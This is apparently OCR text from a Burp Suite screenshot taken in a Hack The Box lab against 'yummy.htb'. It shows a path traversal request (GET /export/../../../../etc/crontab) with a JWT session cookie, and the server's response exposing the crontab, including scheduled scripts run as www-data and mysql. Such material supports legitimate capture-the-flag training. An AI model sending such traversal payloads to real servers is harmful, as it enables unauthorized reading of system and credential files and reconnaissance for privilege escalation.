 Request
Pretty Raw Hex
\n
1 GET /export/../../../../etc/crontab HTTP/1.1
2 Host: yummy.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Referer: http://yummy.htb/dashboard
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: X-AUTH-Token=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Im1p
YW9AbWlhby5jb20iLCJyb2xlIjoiY3VzdG9tZXJfNGE3ZmIyNzgiL
CJpYXQiOjE3Mjg0NTE2MjgsImV4cCI6MTcyODQ1NTIyOCwiandrIj
p7Imt0eSI6IlJTQSIsIm4iOiI4OTQzMzQ1NjgxODk3MTQxODk1Nzk
wMjA3OTM1MjE3MTMyMTczODQ5MjQ5MDQ3OTMxMzYxNTAyMTI0MDU3
MzIwNDgxOTI2NDU0MTMwMTkzNjYwNDM3MzQ4NDc3Mzk4MzU3ODEyM
Dk2ODgyODA2ODE2NTE5OTAwNzA2MDY3MjY5MjQzNzYzMjAyMTgyOT
c5NTA5Mjc0MTcxMjkxNjI0MjM0NDUxODM4NDQ1MDkwOTI3NDczODk
wNDEyNTYyMTAwMTA0ODIxMTUyNDA3MzMwNDQ0NjU4NzI2NDMyNTUx
NDM1MjUxMTgyOTQ1ODIzMTgyNTIwODE0NTYzMzQ4ODA2ODAzOTY5O
DMxMDc0ODQ4MTcyOTA0MzY3NjQwOTk2MDQ2NDk0NzE0NDU2NjUwNT
M5OTYzMTQxNjMwOTY4NyIsImUiOjY1NTM3fX0.BXtB95687zdQQKD
z3DOKh-BnVYBfCVgatQ-KbKAW6hAFn-3IjB3ckSljjsc-DLyb1ovn
LzYo97p9Imy53dX7b3jnKvy8MbK2NtnKeALgP1GH95H6U0_BKXXKO
Response
Pretty Raw Hex Render
\n
versions inherit it from the environment
20 #PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/b
in:/sbin:/bin
21
22 # Example of job definition:
23 # .---------------- minute (0 - 59)
24 # |  .------------- hour (0 - 23)
25 # |  |  .---------- day of month (1 - 31)
26 # |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr
...
27 # |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or
7) OR sun,mon,tue,wed,thu,fri,sat
28 # |  |  |  |  |
29 # *  *  *  *  * user-name command to be executed
30 17 *  * * * root  cd / && run-parts --report
/etc/cron.hourly
31 25 6  * * * root  test -x /usr/sbin/anacron || { cd /
&& run-parts --report /etc/cron.daily; }
32 47 6  * * 7 root  test -x /usr/sbin/anacron || { cd /
&& run-parts --report /etc/cron.weekly; }
33 52 6  1 * * root  test -x /usr/sbin/anacron || { cd /
&& run-parts --report /etc/cron.monthly; }
34 #
35 */1 * * * * www-data /bin/bash
/data/scripts/app_backup.sh
36 */15 * * * * mysql /bin/bash
/data/scripts/table_cleanup.sh
37 * * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
38